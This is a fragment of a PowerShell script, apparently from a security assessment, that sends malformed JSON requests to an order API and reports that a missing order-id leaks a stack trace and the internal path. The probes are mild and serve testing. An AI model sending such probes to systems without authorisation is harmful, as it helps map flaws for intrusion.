 58 # ================================
59 # PHASE 1: EXPLOIT
60 # ================================
61 Write-Host ""
62 Write-Host "================ EXPLOIT PHASE =================" -ForegroundColor Magenta
63
64 Invoke-Test "Test 1: Empty body {}" '{}'
65 Invoke-Test "Test 2: Malformed JSON" 'notjson'
66 Invoke-Test "Test 3 [KEY]: Missing order-id" '{"action":"get"}'
67 Invoke-Test "Test 4: Cancel without order-id" '{"action":"cancel"}'
68 Invoke-Test "Test 5: No Auth header" '{"action":"account"}' $false
69 Invoke-Test "Test 6: Null action" '{"action":null}'
70
71 Write-Host ""
72 Write-Host "================ SUMMARY =================" -ForegroundColor Cyan
73
74 Write-Host @'
75 Test 3 proves:
76 - Missing "order-id"
77 - Backend throws KeyError
78 - Stack trace leaked
79 - Internal path exposed (/var/task)
80 - Critical information disclosure
81 '@
82
83 Write-Host ""
84
85
86 Write-Host ""
87 Write-Host "Script complete." -ForegroundColor Cyan